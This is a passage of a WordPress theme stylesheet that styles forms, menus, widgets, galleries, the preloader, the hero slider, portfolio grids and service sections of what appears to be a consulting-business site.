input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

select {
  border: 1px solid #cccccc;
  color: #000000;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: #77be2d;
	
}

a:visited {}

a:hover,
a:focus,
a:active {
	color: #77be2d;
	text-decoration:none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.navbar-default .navbar-brand:focus, 
.navbar-default .navbar-brand:hover {
    outline: none !important;
}
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 1.5em;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

.site-main .pagination_area, 
.site-main .comment-navigation, 
.site-main .posts-navigation, 
.site-main .post-navigation {
  float: left;
  margin: 70px 0 1.5em;
  overflow: hidden;
  text-align: center;
  width: 100%;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-bottom: 1.5em;
  margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  float: left;
  margin: 0 0 1.5em;
  width: 100%;
}
#secondary div aside.widget:first-child {
  margin-top: 0;
}
/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}
aside.widget ul {
  list-style: outside none none;
}
aside.widget > ul,aside.widget .menu-all-pages-container > ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
aside.widget .menu-item-has-children ul.sub-menu,
aside.widget .menu-item-has-children ul.sub-menu {
  width: 210px;
}

aside.widget .menu-item-has-children ul.sub-menu,
.footer_widgets .menu-item-has-children ul.sub-menu,
.footer_widgets .has_mehgamenu .megamenu {
  background: transparent;
  opacity: inherit;
  padding: inherit;
  position: inherit;
  top: inherit;
  visibility: inherit;
  z-index: inherit;
}
aside.widget .menu-item-has-children ul.sub-menu li,
.footer_widgets .menu-item-has-children ul.sub-menu li {
  border-bottom: 0 none;
}
aside.widget .menu-item-has-children ul.sub-menu li a {
  padding:0 15px;
}
.footer_widgets .menu-item-has-children ul.sub-menu li a,
.footer_widgets .has_mehgamenu .megamenu ul li a {
color: #f1f1f1;
display: inline-block;
font-size: 15px;
line-height: 32px;
text-decoration: none;
padding:0 10px;
}
asid.footer_widgets .navbar-default .navbar-nav > li > a:focus,
asid.footer_widgets .navbar-default .navbar-nav > li > a:hover,
asid.footer_widgets .current-menu-item ul.sub-menu li a:hover,
aside.footer_widgets ul li.current-menu-item a,
aside.footer_widgets ul li.current_page_item a,
asid.footer_widgets .mainmenu .navbar-nav > li.current-menu-item > a {
  color: #77be2d;
}

.footer-contact-form .wpcf7-form-control-wrap {
    width: 100%;
    margin-bottom: 7px;
}

.footer-contact-form input, .footer-contact-form textarea {
    width: 100%;
    background: transparent;
    color: #fff;
}

.footer-contact-form input:focus , 
.footer-contact-form textarea:focus {
    color: #fff;
}

.footer-contact-form textarea {
    height: 50px;
}

.footer-contact-form .wpcf7-submit {
    line-height: 25px;
    width: auto;
    font-size: 14px;
    padding: 0 20px;
}

.textwidget .address-box {
	margin-bottom: 10px;
	margin-left: 10px;
}

.textwidget .address-box i.fa {
    width: 25px;
    color: #77be2d;
    font-size: 15px;
}



/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-links {
  clear: both;
  margin: 1.5em 0 0;
}

article.post {
  float: left;
  width: 100%;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}



/* TYPOGRAPHY */
p{
	color: #777;
	font-size: 14px;
	line-height: 28px;
	font-weight: 400;
}

h1, h2, h3, h4, h5, h6 {
  color: #333;
  margin-top: 0;
}

/* SHORTCUT CLASSES */

.title span {
	color: #77be2d;
}


.no-padding{
  padding: 0;
}

.v_middle{
	display: inline-block;
	float: none;
	vertical-align: middle;
	margin-right: -3px;
}
.no_margin{
	margin: 0;
}
input:focus,
textarea:focus{
	box-shadow: 0 0 0;
	outline: 0;
}

/* SECTION TITLE STYLE */
.section_title {
  text-align: center;
  float: left;
  width: 100%;
}
.section_title.ttl_left,
.section_title.Left {
	text-align: left;
}
.section_title .title {
  font-size: 30px;
  font-weight: bold;
  line-height: 36px;
  margin-bottom: 43px;
  position: relative;
  margin-top: 0;
}

.section_title .title:before{
	position: absolute;
	content: "";
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 100px;
	height: 2px;
	background: #00B7E1;
	bottom: -20px;
}
.section_title.ttl_left .title:before,
.section_title.Left .title:before {
	left: 0;
	-webkit-transform: translateX(0);
	transform: translateX(0);
}
.sub_text {
	line-height: 24px;
}

/* BUTTON STYLE */
.consal_btn{
	line-height: 46px;
	border: 1px solid #fff;
	border-radius: 0px;
	display: inline-block;
	color: #fff;
	font-weight: 700;
	font-size: 15px;
	text-align: center;
}
.btn_transparent{
	background: transparent;
}
.btn_colored{
	background: #00B7E1;
	border: 1px solid #00B7E1;
}
.btn_colored:hover,
.consal_btn.btn_colored:hover{
	background: #fff;
	color: #00B7E1;
	border-color: #00B7E1;
}


/* PROGRESS BAR STYLE */
.progress{
	height: 10px;
	background: #dedede;
	width: 100%;
	border-radius: 0;
	box-shadow: none;
	overflow: visible;
	margin-bottom: 15px;
}
.progress-bar{
	background: #77be2d;
	position: relative;
	box-shadow: none;
}
.progress-bar > span{
	position: absolute;
	font-size: 12px;
	color: #8e8e8e;
	line-height: 36px;
	top: -36px;
	right: -11px;
}
.single_progress > p {
  font-weight: 400;
  line-height: 30px;
  margin-bottom: 10px;
}


/* SOCIAL ICONS CSS */
.social_icons li a{
	width: 20px;
	line-height: 26px;
	color: #77be2d;
	display: block;
	text-align: center;
	position: relative;
	z-index: 1;
	margin-right: 5px;

}
.social_icons li:last-child a{
	margin-right: 0;
}
.social_icons li a:hover{
	color: #fff;
}
.social_icons li a {
  font-size: 12px;
  text-decoration: none;
}

/* BREADCRUMB AREA CSS */
.breadcrumb {
    background-color: #999;
    position: relative;
    padding: 50px 0;
    margin: 0;
}
.breadcrumb::before{
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-color: rgba(100,100,100, 0.5);
}
.page_title > h1 {
  color: #ffffff;
  font-size: 30px;
  line-height: 36px;
  margin: 0;
  font-weight: 600;
}

.bread_crumb {
	margin:0;
	padding:0;
	list-style: none;
}
.bread_crumb span {
    display: inline-block;
    margin-right: 15px;
    position: relative;
    color: #ffffff;
    line-height: 36px;
    font-size: 14px;
    font-weight: 600;
}
.bread_crumb span a span {
    color: #77be2d;
}
.bread_crumb span a::after {
  color: #fff;
  content: "\f105";
  font-family: "FontAwesome";
  left: 100%;
  position: absolute;
  -webkit-transform: translateX(50%);
  transform: translateX(50%);
}

/* TEXT TRANSFORM UPPERCASE */
.consal_btn,
.single_slider_wrapper .big_title,
.about_us_title h1,
.section_title .title,
.page_title > h1,
.name_designation .name,
.name_desig .name,
.footer_widgets .widget_title h4,
.choose_callback_title > h1, 
.comments .media-heading,
.reply,
.share_project p {
	text-transform: uppercase;
}

/* TRANSITION */
.contact_email ul li a,
.contact_email ul li span,
.tiny_header .social_icons li a,
.single_partner > img,
.mainmenu .navbar-nav li > a,
.portfolio_image::before,
.content_wrapper .links a,
.team_img:before,
.carousel_navs span,
.insta_post ul li a span,
.insta_post ul li a:before,
.footer_text a,
.footer_social ul li a,
.footer_links ul li a,
.footer_widgets.recent_post ul li a,
.blog_text .read_more,
.pagination > li > a,
.blog_title a h4,
.panel-title a,
.single_acco_title,
.consal_textfield,
.blog_title_meta .meta-data p a,
.comment_box input,
.comment_box textarea,
.widget .catagory_list a,
.recent_tags .tag_btn,
.single_recent_post p,
.blog_search input,
.service_catagory ul li a,
.widget .catagory_list a span,
.recent_blog_img a:before,
.recent_post_link,
.camera_prev,
.camera_next,
.consal_btn,
.reply,
.search_form button span,
.search_form,
.menu-item-has-children ul.sub-menu,
.has_mehgamenu .megamenu,
.service_title h4 a,
.mainmenu .navbar-nav li > a,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > li > a:hover,
.menu-item-has-children ul.sub-menu li a:hover,
.menu-item-has-children ul.sub-menu li.current-menu-item a,
.mainmenu .navbar-nav > li.current-menu-item > a,
div#n2-ss-2  a{
	-webkit-transition: all 0.4s ease 0s!important;
	transition: all 0.4s ease 0s!important;
	text-decoration: none;
}

/* PAGINATION */
.pagination_area{
	text-align: center;
  float: left;
  width: 100%;
}
.testimonials .pagination_area {
  float: left;
  width: 100%;
}
.page-numbers {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.page-numbers > li{
	display: inline-block;
	margin: 0 4px;
}
.page-numbers > li > a, .page-numbers > li > span {
  background: #77be2d none repeat scroll 0 0;
  border: 1px solid #dddddd;
  color: #dddddd;
  display: block;
  font-weight: 700;
  line-height: 33px;
  margin: 0;
  padding: 0;
  text-decoration: none;
  width: 35px;
}
.page-numbers > li > a:hover,
.page-numbers > li .current{
	background: #77be2d;
	color: #fff;
	border-color: #77be2d;
}
.page-numbers > li > a > span{
	font-size: 18px;
	vertical-align: -1px;
}
.page-numbers > li:first-child > a, .page-numbers > li:first-child > span{
	border-radius: 0;
}
.page-numbers > li:last-child > a, .page-numbers > li:last-child > span{
	border-radius: 0;
}
.navigation.pagination {
  margin: 0;
}


/* KEYFRAMES */
@-webkit-keyframes fadeInLeftShort{
    from{
        -webkit-transform: translateX(40px);
        transform: translateX(40px);
        opacity: 0;
        visibility: hidden;
    }
    to{
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
        opacity: 1;
        visibility: visible;
    }
}
@keyframes fadeInLeftShort{
    from{
        -webkit-transform: translateX(40px);
        transform: translateX(40px);
        opacity: 0;
        visibility: hidden;
    }
    to{
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
        opacity: 1;
        visibility: visible;
    }
}
-webkit-@keyframes fadeInLeftShort{
    from{
        -webkit-transform: translateX(40px);
        transform: translateX(40px);
        opacity: 0;
        visibility: hidden;
    }
    to{
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
        opacity: 1;
        visibility: visible;
    }
}
.fadeInLeftShort{
    -webkit-animation-name: fadeInLeftShort;
    animation-name: fadeInLeftShort;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
}

/* PRELAODER */
.preloader-bg {
    background-color: #333;
    height: 100vh;
    width: 100%;
    position: fixed;
    z-index: 999;
}
@-webkit-keyframes clockwise {
  to {-webkit-transform: rotate(360deg) translatez(0);transform: rotate(360deg) translatez(0);}
}
@keyframes clockwise {
  to {-webkit-transform: rotate(360deg) translatez(0);transform: rotate(360deg) translatez(0);}
}
-webkit-@keyframes clockwise {
  to {-webkit-transform: rotate(360deg) translatez(0);transform: rotate(360deg) translatez(0);}
}

.preloader {
    width: 5px;
    height: 5px;
    border-radius: 100%;
    box-shadow: 12px -12px hsla(0, 0%, 100%, 0.125), 17px 0 hsla(0, 0%, 100%, 0.25), 12px 12px hsla(0, 0%, 100%, 0.375), 0 17px hsla(0, 0%, 100%, 0.5), -12px 12px hsla(0, 0%, 100%, 0.625), -17px 0 hsla(0, 0%, 100%, 0.75), -12px -12px hsla(0, 0%, 100%, 0.875), 0 -17px hsl(0, 0%, 100%);
    -webkit-animation: clockwise 0.75s steps(8, end) infinite;
    animation: clockwise 0.75s steps(8, end) infinite;
    position: absolute;
    left: 50%;
    top: 50%;
}

/* TINY HEADER */
.tiny_header{
	padding: 10px 0;
	background: #fff;
}
.tiny_header .contact_email{
	float: left;
}
.social_icons{
	display: inline-block;
	float: right;
}
.social_icons ul,
.tiny_header .contact_lang ul{
	margin:0;
	padding:0;
}
.social_icons li,
.tiny_header .contact_lang li{
	display: inline-block;
	list-style: none;
}
.contact_email ul {
 	margin:0;
	padding:0;
}
.contact_email ul li {
  display: inline-block;
  line-height: 26px;
  list-style: outside none none;
  margin-right: 17px;
}
.contact_email ul li:last-child{
	margin: 0;
}
.contact_email ul li a, 
.contact_email ul li span {
    font-size: 14px;
    text-decoration: none;
}
.contact_email ul li a:hover{
	text-decoration: underline;
	color: #77be2d;
}
.contact_email ul li span i{
	color: #77be2d;
	font-size: 12px;
	margin-right: 7px;
}
/* END TINY HEADER AREA */


/* MAIN MENU STYLES */
.collapse.navbar-right.navbar-collapse{
	padding-right: 0;
}
.navbar-default{
	margin: 0;
	border:0;
	border-radius: 0;
}
.nav_shadow{
	box-shadow: 0px 0px 20px 5px rgba(0,0,0,0.05);
}
.mainmenu .navbar > .container .navbar-brand{
	margin-left: 0;
	padding-top: 20;
	padding-bottom: 0;
	padding-left: 0;
	padding-right: 0;
	width: 140px;
}
.mainmenu .navbar > .container .navbar-blog-info {
  clear: unset;
  float: left;
  font-size: 45px;
  line-height: 52px;
  margin: 0;
}
.mainmenu .navbar > .container .navbar-blog-info a {
  font-size: 28px;
}
.mainmenu .navbar-nav  li >a{
	color: #333;
	font-size: 14px;
	line-height: 70px;
	display: block;
	padding: 0 18px;
	font-weight: 600;
	position: relative;
	font-weight: 500;
	text-decoration: none;
}
.mainmenu .navbar-nav > li.menu-item-has-children > a:after {
  content: "";
  position: absolute;
  right: 5px;
  top: 50%;
  border-top: 5px solid;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  transform: translateY(-50%);
}
.menu-item-has-children{
	position: relative;
}
.menu-item-has-children ul.sub-menu {
  width: 210px;
}
ul.sub-menu{
	margin:0;
	padding:0;
	list-style: none;
}
.menu-item-has-children ul.sub-menu {
	position: absolute;
	padding: 10px;
	background: #FFF;
	z-index: -1;
	top: calc(100% + 20PX);
	opacity: 0;
	visibility: hidden;
}
.menu-item-has-children:hover > ul.sub-menu {
	top: 100%;
	opacity: 1;
	visibility: visible;
	z-index: 3;
}
.menu-item-has-children ul.sub-menu li a, .has_mehgamenu .megamenu ul li a {
  font-size: 13px;
  line-height: 18px;
  padding: 5px 0 5px 5px;
  text-decoration: none;
}
.mainmenu .navbar-nav li > a:hover,
.mainmenu ul li.current-page-parent > a, 
.mainmenu ul li.current_page_item > a,
.mainmenu ul li.current-page-parent > a,
.mainmenu ul li.current_page_ancestor > a {
  color: #77be2d;
}
.has_mehgamenu .megamenu ul li a:hover{
	color: #0096ff;
}
.mainmenu ul li ul ul.sub-menu {
  width: 195px;
}
.mainmenu ul ul ul.sub-menu {
    left: 100%;
    top: 0;
	transform: translateY(-20%);
}

/* MENU SEARCH BUTTON */
.serach_icon{
	display: inline-block;
	position: relative;
	padding: 0 10px;
	float: right;
}
.serach_icon:hover .search_form{
	visibility: visible;
	opacity: 1;
}
.search_form {
  position: absolute;
  z-index: 1;
  right: -9px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 230px;
  opacity: 0;
  visibility: hidden;
  transition: 0s !important;
}
.serach_icon i{
	line-height: 70px;
	cursor: pointer;
}
.search_form input {
  border: 1px solid #eeeeee;
  border-radius: 3px;
  font-size: 14px;
  line-height: 40px;
  margin-right: -5px;
  padding: 0 15px;
  width: 194px;
  transition: 0s !important;
}
.search_form button i{
	line-height: 42px;
	color: #ddd;
}
.search_form button{
	background: #fff;
	border: none;
	border-radius: 0 3px 3px 0;
	padding: 0 15px 0 0;
	position: absolute;
}
/********************************
					ENDS GENERAL CSS
---------------------------------*/



/*****************************
    START HERO AREA CSS
*****************************/
/* slider css goes here */
.consal_home1 .hero_section,
.consal_home2 .hero_section{
	overflow: hidden;
}
.camera_overlayer{
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+67,4c4c4c+100&0.9+33,0+100 */ /* FF3.6-15 */
background: -webkit-linear-gradient(left,  rgba(0,0,0,0.9) 33%,rgba(0,0,0,0.44) 67%,rgba(76,76,76,0) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right,  rgba(0,0,0,0.9) 33%,rgba(0,0,0,0.44) 67%,rgba(76,76,76,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e6000000', endColorstr='#004c4c4c',GradientType=1 ); /* IE6-9 */
}
.cameraContent {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.single_slider_wrapper .small_title{
	font-size: 20px;
	color: #eee;
	line-height: 26px;
	display: inline-block;
}
.single_slider_wrapper .small_title,
.single_slider_wrapper .big_title,
.single_slider_wrapper .hero_text{
	-webkit-animation-duration: 0.5s;
	animation-duration: 0.5s;
}
.single_slider_wrapper .big_title{
	-webkit-animation-delay: 0.2s;
	animation-delay: 0.2s;
}
.single_slider_wrapper .hero_text{
	-webkit-animation-delay: 0.4s;
	animation-delay: 0.4s;
}
.single_slider_wrapper .big_title{
	font-size: 57px;
	color: #fff;
	font-weight: 700;
	padding: 12px 0;
}
.single_slider_wrapper .hero_text{
	color: #ddd;
	padding-bottom: 28px;
	font-weight: 400;
}

/* slider pagination */
.camera_wraper{
	position: relative;
}
.camera_wrap .camera_pag .camera_pag_ul li{
	width: 15px;
	height: 2px;
	background: #fff;
}
.camera_wrap .camera_pag .camera_pag_ul li > span{
	display: none;
}
.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent{
	background: #77be2d;
}
.camera_pag {
	bottom: 0;
	position: absolute;
	left: calc(50% - 575px);
	bottom: 100px;
}

/* hero btn styles */
.hero_btn_wrapper{
	-webkit-animation-delay: 0.6s;
	animation-delay: 0.6s;
}
.hero_btn{
	min-width: 150px;
	margin-right: 15px;
}

.hero_btn:hover{
	background: #77be2d;
	border-color: #77be2d;
	color: #fff;
}
/*****************************
    END HERO AREA CSS
------------------------------*/


/*****************************
    START ABOUT US AREA CSS
------------------------------*/
.about_page .section_title {
  float: left;
  text-align: left;
}
.about_page .section_title .title::before {
  left: 25px;
}
.consal_home1 .about_us,
.consal_home2 .about_us{
	padding-top: 67px;
	padding-bottom: 120px;
}
.about_us_title h1 {
	display: inline-block;
	font-size: 30px;
	font-weight: 600;
	line-height: 36px;
	margin-bottom: 50px;
	position: relative;
	margin-top: 0;
}
.about_us_title h1::before{
	position: absolute;
	content: "";
	width: 50px;
	height: 2px;
	background: #77be2d;
	bottom: -20px;
}
.about_us_content {
 	padding-bottom: 16px;
}
.consal_btn{
	padding: 0 34px;
}
.about_us_btn .consal_btn:hover{
	color: #77be2d;
	border-color: #77be2d;
}
.about_us_image{
	position: relative;
}
.about_us_image img{
	width: 100%;
}



/*****************************
    END ABOUT US AREA CSS
******************************/


/*****************************
   START CALL 2 ACTION AREA CSS
******************************/
.footer_call_to_action {
	background: #77be2d none repeat scroll 0 0;
	padding: 70px 0;	
}
.call_to_action p {
	font-size: 20px;
	font-weight: 400;
	line-height: 36px;
}
.call_to_action h2 {
    font-weight: 600;
    font-size: 40px;
    line-height: 50px;
    margin: 0;
}
.call_to_action .consal_btn {
    margin-top: 30px;
}
/*****************************
   END CALL 2 ACTION AREA CSS
-------------------------------/


/*****************************
   START SERVICE AREA CSS
******************************/
.service_wrapper{
	overflow: hidden;
}
.service_icon{
	color: #77be2d;
	font-size: 40px;
    margin-top: 10px;
    margin-bottom: 10px;
}
.service_icon span{
}
.service_title h4 {
    margin-top: 20px;
}
.service_title h4 a {
	text-transform: capitalize;
	line-height: 24px;
	color: #333;
	font-weight: 600;
}
.service_title h4 a:hover{
	color: #77be2d;
}
.single_service {
    padding: 25px;
    background: #fff;
    margin-top: 30px;
}
.service_two .single_service{
    padding: 0px;
    text-align: left;
    margin-top: 30px;
}
.service_two .single_service h3 a {
    color: #333;
}

.related-services h3 {
	margin-left: 15px;
}

.related-services {
    margin-top: 50px;
}

a:hover h4 {
    color: #77be2d;
}

/*****************************
   END SERVICE AREA CSS
------------------------------*/

/*****************************
   START PORTFOLIO AREA CSS
******************************/
.vc_row.wpb_row.vc_row-fluid.portfolio-section.vc_hidden{
	opacity:1;
}
.portfolio {
  overflow: hidden;
}

/* portfolio filter area */
.portfolio_filter{
	margin-top: 0;
}
.portfolio_filter{
	text-align: center;
	margin-top: 22px;
}
.filter_list {
  position: relative;
  margin: 0;
  padding: 0;
  list-style: none;
}
.portfolio_filter ul li{
    display: inline-block;
}
.portfolio_filter ul li span{
	font-size: 18px;
    font-weight: 600;
    color: #333;
    margin: 0 20px;
    line-height: 30px;
    display: block;
    position:relative;
    cursor: pointer;
}
.portfolio_filter ul li:first-child span{
	margin-left: 0;
}
.portfolio_filter ul li:last-child span{
	margin-right: 0;
}
.portfolio_filter ul li span:hover,
.portfolio_filter ul li.active span{
    color: #77be2d;
}

.filter_list li span::before{
    left: 50%;
}
.filter_list li span::after{
 	right: 50%;
}

.filter_list li span:hover::before,
.filter_list li.active span::before,
.filter_list li span:hover::after,
.filter_list li.active span::after{
    opacity: 1;
    visibility: visible;
    width: 50%;
}

.filter_list li span:hover::after,
.filter_list li.active span::after{
    opacity: 1;
    visibility: visible;
}


/* portfolio area */
.portfolio_wrapper{
	overflow: hidden;
}
h2.portfolio-title {
  margin: 0;
}
.portfolio_wrapper .mix ,
.portfolio_wrapper .grid_item {
	margin-top: 30px;
}
.portfolio_image img{
	max-width: 100%;
}
.portfolio_image::before{
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	background: rgba(0,0,0,0.5);
	top:0;
	left: 0;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	opacity: 0;
	visibility: hidden;
}
.single_portfolio_item{
	position: relative;
}
.single_portfolio_item:hover .portfolio_image::before{
	visibility: visible;
	opacity: 1;
}
.portfolio_item_top_layer{
	position: absolute;
	top: 0;
	width: calc(100% - 60px);
	left: 30px;
	text-align: center;
	top: 30px;
	height: calc(100% - 60px);
}

.portfolio_item_top_layer:before{
	content: '';
	position: absolute;
	border: 1px solid rgba(119, 190, 45, 0.6);
	-webkit-transform: scale(0);
	transform: scale(0);
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	-webkit-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}
.single_portfolio_item:hover .portfolio_item_top_layer:before {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	width: 100%;
	height: 100%;
}
.portfolio_item_top_layer .content_wrapper{
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	z-index: 2;
	left: 50%;
}
.portfolio_item_top_layer .content_wrapper .links a{
	width: 35px;
	height: 35px;
	color: #fff;
	background: #77be2d;
	display: inline-table;
	margin-right: 2px;
	opacity: 0;
	visibility: hidden;
}
.portfolio_item_top_layer .content_wrapper .links a:hover{
	background: #fff;
	color: #77be2d;
}
.portfolio_item_top_layer .content_wrapper .links h2.portfolio-title a {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	color: #ffffff;
	display: block;
	font-size: 14px;
	font-weight: 700;
	line-height: 18px;
	margin-bottom: 0px;
	opacity: 0;
	-webkit-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
	visibility: hidden;
	width: 100%;
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
}
.single_portfolio_item .links a {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
}
.single_portfolio_item:hover .links a{
	-webkit-transform: translate(0);
	transform: translate(0);
	visibility: visible;
	opacity: 1;
}
.portfolio_item_top_layer .content_wrapper .links span{
	vertical-align: middle;
	display: table-cell;
}
.single_portfolio_item:hover .portfolio_item_top_layer .content_wrapper .links h2.portfolio-title a {
	opacity: 1;
	width: 100%;
	visibility: visible;
	-webkit-transition-delay: 0.4s;
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
}
/*****************************
   END PORTFOLIO AREA CSS
-----------------------------*/

/*****************************
   START WORK AND SKILL
*****************************/
.what_we_do .section_title p{
	font-weight: 400;
}
.works_skill .section_title{
	text-align: left;
}
.work_point ul{
	list-style: none;
	margin:0;
	padding:0;
}
.work_point ul li{
	line-height: 24px;
	color: #8e8e8e;
	margin-bottom: 16px;
    overflow: hidden;
    padding-left: 20px;
    position: relative;
}
.work_point ul li::before {
  font-family: fontawesome;
  content: "\f058";
  position: absolute;
  left: 1px;
  top: 1px;
}
.work_point ul li .icon span{
	display: table-cell;
	vertical-align: middle;
}
/*****************************
